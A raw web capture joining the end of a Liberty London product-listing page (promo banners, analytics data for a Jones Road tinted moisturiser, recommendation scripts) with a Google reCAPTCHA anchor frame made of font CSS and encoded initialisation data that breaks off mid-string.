   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000841692" value="{&quot;name&quot;:&quot;Just Enough Tinted Moisturiser 50ml&quot;,&quot;id&quot;:&quot;000841692&quot;,&quot;price&quot;:39.6,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Complexion&quot;,&quot;variant&quot;:&quot;Alabaster&quot;,&quot;variantID&quot;:&quot;R647621006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000841692" value="{&quot;item_id&quot;:&quot;000841692&quot;,&quot;item_name&quot;:&quot;Just Enough Tinted Moisturiser 50ml&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Complexion&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R647621006&quot;,&quot;item_variant&quot;:&quot;Alabaster&quot;,&quot;price&quot;:39.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/just-enough-tinted-moisturiser-50ml-000841692.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dwkxe7uhehoq
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sjxAH0itftGYlW7qlW5Vcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sjxAH0itftGYlW7qlW5Vcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sjxAH0itftGYlW7qlW5Vcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpLDv8KEeR5LeWHDmsOmwo7DgydFLcK/wpfDp8O4wrjCksKuLwjDhmbDrsOTN8Oyw7hsfXE6YSHDtVpxwozDr2pwScO9wozCicOaUDsRwo4Mwp/[base64]/DmcOQwqgEfX/[base64]/BUDDpMKRUcOhw5XDqjHDmk1fZ3rDgTwNbUMaw5HDnRrDmwHDo2vChMO8wpvDssOqBsOwL8O8wpZkZ1tecsK+w7jCv8K6bMOtM1x2OMOPw7tjw6LDsmxnwrrDq8OgwoUEwqtww5TCmjbDjHrDg1zCo8KwccKWWjd0wpHDk0XDiAkkbH/CnCzCmMOYwr7Do8OVa3pswrzDh8KpYWrCvsOjw7lkw7tSdcKfP8OMK8KRwotOT8Oxw5how5HDpFVNAj9QEcOvw79uLsOadig8O2QfTMKhYsOtwrESw4U2wpNbRsOGKMKACMOGS0/CqQdZw4Zlw7/[base64]/CmU5nSETDn3sfw4JbNyhrIMKPw5DDpAIWZFvDv3jCk8O5FcOQw5LDs8OWbmMOOS9oQSPDkDTCvX7DvSs0w71/w7hUwp9TbDYxcMKTIDF0w4ZoPgvDksKKJWbCiMO6FsKLVsOywrrCgsKWw7cXw7JLwpQaVsO8Q8Kgw4bDtcKKwooPMcKVw4RQwpfCrcOGBMOCwqVnwqQWb11VJhVTwrDDscOlZcKRw646w4jDnMKsMcOlw6/CvjjCtALDvzkUwqo3c8Onwo3DjcKlw63DjjDDj3c/F8KhVhpHw7XDscKRfsO9w65pw5BCwqPDsn7DhcOxD8OIZgRtw7Nvw4I/E0cqwoRJw47CtCEYw7h0UsKVwpXDp8OrwpNUOcKwQxMLwrgdb8Omw7vCmCnDnlsPCxlZwrgtwp/DtsKlw4HDqcKlw4TDmcK7dcOdworDiGpPF8K6d8KTwoFqw4bDjsOAV0fDq8OtMwDCmsK1fcOwJwtzw4TCjiDDhFnDh8KJwqnDiMKVcSdGesOaw5ZScXpSwr3DhRA9VsK8w6/CkMK3FWDDiylfbEDCmhzDusO8wqvCrgHCiMKyw5jCvHLCvmLDrVpwbMOqGlAPH0fDvBhUalU0wrTCosOYOHZqfm